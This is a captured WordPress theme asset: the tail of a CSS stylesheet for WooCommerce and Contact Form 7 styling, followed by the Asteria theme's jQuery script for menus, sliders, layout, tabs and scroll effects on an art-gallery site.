.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce-page .related ul li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .upsells.products ul li.product{width:18%!important;}
		
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li span{ color:#888;}

/*Contact Form 7 SUPPORT*/
.wpcf7-text{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03);width: 60%; border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.wpcf7-textarea{padding: 2%;border: none;background: rgba(0, 0, 0, 0.03);width: 96%;min-height: 200px;border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.wpcf7-submit{ float:right; padding:10px 35px; background:#2dcb73; color:#fff; border:none; font-size:18px; cursor:pointer;}



--- FILE ---
content_type: application/javascript
request_url: https://apcfinearts.com/wp-content/themes/asteria/asteria.js?ver=6.8.3
body_size: 2356
content:
// JavaScript Document
jQuery(window).ready(function() {

	//MENU Animation
	if (jQuery(window).width() > 768) {
	jQuery('#topmenu ul > li').hoverIntent(function(){
	jQuery(this).find('.sub-menu:first, ul.children:first').slideDown({ duration: 200});
	}, function(){
	jQuery(this).find('.sub-menu:first, ul.children:first').slideUp({ duration: 200});	
	
	});

	jQuery('#topmenu ul li').not('#topmenu ul li ul li').hover(function(){
	jQuery(this).addClass('menu_hover');
	}, function(){
	jQuery(this).removeClass('menu_hover');	
	});
	jQuery('#topmenu li').has("ul").addClass('zn_parent_menu');
	jQuery('.zn_parent_menu > a').append('<span><i class="fa-angle-down"></i></span>');
	}
	
	//Slider Navigation Animation
	jQuery('#zn_nivo').hover(function(){
	jQuery(this).find('.nivo-directionNav').stop().animate({ "opacity":"1" }, 300);
	}, function(){
	jQuery(this).find('.nivo-directionNav').stop().animate({ "opacity":"0" }, 300);	
	});
	
	//Slider empty content
	jQuery('.acord_text p:empty, .acord_text h3 a:empty, .uninner h3 a:empty, .nivoinner h3 a:empty').css({"display":"none"});

//Widget image opacity animation
jQuery('.widget_wrap a img').hover(function(){
	jQuery(this).stop().animate({ "opacity":"0.7" }, 300);
	}, function(){
	jQuery(this).stop().animate({ "opacity":"1" }, 300);	
});

	
//Layout1 Animation
	if (jQuery(window).width() < 360) {
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=1) {
  divs.slice(i, i+1).wrapAll("<div class='ast_row'></div>");
}		
	}else if (jQuery(window).width() < 480) {
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=2) {
  divs.slice(i, i+2).wrapAll("<div class='ast_row'></div>");
}
	}else{
var divs = jQuery(".lay1 .hentry");
for(var i = 0; i < divs.length; i+=3) {
  divs.slice(i, i+3).wrapAll("<div class='ast_row'></div>");
}
	}

jQuery('.lay1 .postitle a:empty').closest("h2").addClass('no_title');
jQuery('.no_title').css({"padding":"0"});


//Pagination
if ( jQuery('.ast_pagenav').children().length < 7 ) {
jQuery('.ast_pagenav .page-numbers:last-child').css({'marginRight':'0'});
jQuery('.ast_pagenav .page-numbers').wrapAll('<div class="pagi_border" />');
jQuery('.pagi_border').append('<dt />');
var sum=0;
jQuery('.ast_pagenav .page-numbers').each( function(){ sum += jQuery(this).outerWidth( true ); });
jQuery('.ast_pagenav .pagi_border').width( sum );
}

//Call to Action 
jQuery('.home_action_left').each(function (){
	var callheight = jQuery(this) .height();
	jQuery('.home_action_right') .css({'height': callheight});
});


//Related Tabs
    if (jQuery('#ast_related:has(*)').length) {
		jQuery('#ast_related').easytabs({transitionIn: 'fadeIn', transitionOut: 'fadeOut', transitionInEasing : 'linear'});
	}else{
		jQuery('#ast_related_wrap').remove(); 		
	}


// TO_TOP
jQuery(window).bind("scroll", function() {
    if (jQuery(this).scrollTop() > 800) {
        jQuery(".to_top").fadeIn('slow');
    } else {
        jQuery(".to_top").fadeOut('fast');
    }
});
jQuery(".to_top").click(function() {
  jQuery("html, body").animate({ scrollTop: 0 }, "slow");
  return false;
});


//Sidebar widget padding fix
jQuery('.widget').not(':has(.widgettitle)').addClass('untitled');
jQuery('.rel_eq').equalHeights();

//Hide Homepage Elemnts if empty
jQuery('.home_blocks').each(function () {
	if(jQuery(this).html().length > 3) {
		jQuery(this).addClass('activeblock');
		}
});


jQuery('.lay1, .lay2, .lay3, .lay4, .lay5, .lay6').not(':has(.hentry)').css({"display":"none"});


//WAYPOINT ANIMATIONS
if (jQuery(window).width() > 480) {	

jQuery('.midrow_block').css({"opacity":"0"})
jQuery('.midrow_block').waypoint(function() {
	jQuery(this).addClass('animated fadeInUp'); 
}, { offset: '90%' });

//Posts Animation
jQuery('.home .lay1 .lay1_wrap').css({"opacity":"0"});
jQuery('.home .lay1').waypoint(function() {
  jQuery('.home .homeposts_title, .home .lay1_wrap').addClass('animated fadeInUp');
  }, { offset: '90%' });

//Call to Action
jQuery('.home_action').css({"opacity":"0"})
jQuery('.home_action').waypoint(function() {
  jQuery(this).animate({"opacity":"1"});}, { offset: '90%' });

//Home Widgets Animation
jQuery('#home_widgets .widget:eq(0) , #home_widgets .widget:eq(1) , #home_widgets .widget:eq(2)').css({"opacity":"0","marginTop":"60px"})
jQuery('#home_widgets').waypoint(function() {
  jQuery('#home_widgets .widget:eq(0)').animate({"opacity":"1", "marginTop":"0px"});
    jQuery('#home_widgets .widget:eq(1)').delay(150).animate({"opacity":"1", "marginTop":"0px"});
	  jQuery('#home_widgets .widget:eq(2)').delay(300).animate({"opacity":"1", "marginTop":"0px"});
  
}, { offset: '90%' });
jQuery('.home_tabs .center, .home .lay4').css({"opacity":"0", "marginTop":"60px"});
jQuery('.home_tabs .center, .home .lay4').waypoint(function() {
  jQuery(this).animate({"opacity":"1", "marginTop":"0px"});
}, { offset: '90%' });
}

//Layout6 Animation
	jQuery('.lay6 .hentry .imgwrap').hoverIntent(function(){
	jQuery(this).find('.postitle').fadeOut(200);
	jQuery(this).find('.postitle').delay(50).css({"display":"none","width":"92%", "height":"80%", "paddingTop":"20%", "textAlign":"center", "background":"rgba(0, 0, 0, 0.4)", "bottom":"-10px"});
	jQuery(this).find('.postitle').fadeIn(200);
	var titlehref= jQuery(this).find('.postitle a').attr('href');
	jQuery(this).find('.postitle a').append('<div class="icon_wrap"><div class="icon_round"><a href="'+titlehref+'"><i class="fa-link fa-2x"></i></a></div></div>')
	}, function(){
	jQuery(this).find('.postitle').css({"display":"none","width":"auto%", "height":"auto", "paddingTop":"0", "textAlign":"left", "background":"none", "bottom":"0px"});
	jQuery(this).find('.postitle').delay(10).fadeIn(400);
	jQuery(this).find(".icon_wrap").remove();
	});



//Next Previous post button Link
    var link = jQuery('.ast-next > a').attr('href');
    jQuery('.right_arro').attr('href', link);

    var link = jQuery('.ast-prev > a').attr('href');
    jQuery('.left_arro').attr('href', link);

//Gallery Template
jQuery("#sidebar .widget_pages ul li a, #sidebar .widget_meta ul li a, #sidebar .widget_nav_menu ul li a, #sidebar .widget_categories ul li a, #sidebar .widget_recent_entries ul li a, #sidebar .widget_recent_comments ul li, #sidebar .widget_archive ul li, #sidebar .widget_rss ul li").prepend('<i class="fa-double-angle-right"></i> ')
jQuery('#sidebar .fa-double-angle-right').css({"opacity":"0.5"})

//Columns Shortcode Clear
jQuery('.col2:eq(1), .col2:eq(3), .col2:eq(5), .col2:eq(7), .col2:eq(9), .col2:eq(11), .col2:eq(13), .col2:eq(15)').after('<div style="clear:both" />');
jQuery('.col3:eq(2), .col3:eq(5), .col3:eq(8), .col3:eq(11), .col3:eq(14), .col3:eq(17), .col3:eq(20), .col3:eq(23)').after('<div style="clear:both" />');
jQuery('.col4:eq(3), .col4:eq(7), .col4:eq(11), .col4:eq(15), .col3:eq(19), .col4:eq(23), .col4:eq(27), .col4:eq(31)').after('<div style="clear:both" />');

//Responsive Video Shortcode

jQuery('.vid_iframe').each(function () {
	var vidheights = jQuery(this).height();
jQuery(this).closest('.ast_vid').css({ 'height':vidheights});

});

//Shortcode JS
//Tabs Javascript
 jQuery(".lgn_tab p:empty").remove();
 var i = 1; 
 jQuery(".tabs-container .tabli a").each(function (){jQuery(this).attr('href', '#tab-'+i+''); i++;});
 	
 var i = 1; 
 jQuery(".lgn_tab > div").each(function (){jQuery(this).attr('id', 'tab-'+i+''); i++;});
	
 var i = 1; 
 jQuery(".tabs-container").each(function (){jQuery(this).attr('id', 'tabs-container_'+i+''); i++;});

jQuery('#tabs-container_1, #tabs-container_2, #tabs-container_3, #tabs-container_4, #tabs-container_5, #tabs-container_6').easytabs();
	
	//Toggle Shortcode
	jQuery('.lgn_toggle_content').hide(); // Hide even though it's already hidden
	jQuery('.trigger').click(function() {
    jQuery(this).closest('.lgn_toggle').find('.lgn_toggle_content').slideToggle("fast"); // First click should toggle to 'show'
	  return false;
   });
   	jQuery('.lgn_toggle a.trigger').toggle(function(){
	jQuery(this).addClass('down');
	}, function(){
	jQuery(this).removeClass('down');	
	});

//Mobile Menu
	var padmenu = jQuery("#simple-menu").html();
	jQuery('#simple-menu').sidr({
      name: 'sidr-main',
      source: '#topmenu'
    });
	jQuery(".sidr").prepend("<div class='pad_menutitle'>"+padmenu+"<span><i class='fa-times'></i></span></div>");
	
	jQuery(".pad_menutitle span").click(function() {
		jQuery.sidr('close', 'sidr-main')
		preventDefaultEvents: false;
		
});


//NivoSlider Navigation Bug Fix
if (jQuery(window).width() < 480) {
	jQuery(".nivo-control").text('');
}

//FIX HEADER4 MENU DISAPPREAING ISSUE
var breakpoint = jQuery('#topmenu').position();
if (jQuery(window).width() < 900) {
	if(breakpoint.top >10){
		jQuery('#topmenu').css({"display":"none"});
		jQuery('#simple-menu').css({"display":"block"});
	}
}


//slider porgressbar loader
jQuery(function () {
    var n = 0,
        $imgs = jQuery('.slider-wrapper img'),
        val = 100 / $imgs.length,
        $bar = jQuery('#astbar');
		$progrssn = jQuery('.progrssn');

    $imgs.load(function () {
        n = n + val;
        // for displaying purposes
		$progrssn.width(n + '%');
		var numTruncated = parseFloat(n).toFixed(1);
        $bar.text(numTruncated);
    });
    
});
jQuery('.slider-wrapper').waitForImages(function() {
	jQuery("#zn_nivo, .nivo-controlNav, #slide_acord, .nivoinner").css({"display":"block"});
    jQuery(".pbar_wrap").fadeOut();
});

jQuery(window).load(function(){
jQuery('.nivo-controlNav').css({"display":"block"});


});	

//Remove margin from homeblocks after ast_blocks
jQuery(".ast_blocks").next('.home_blocks').css({"marginTop":"0"});
});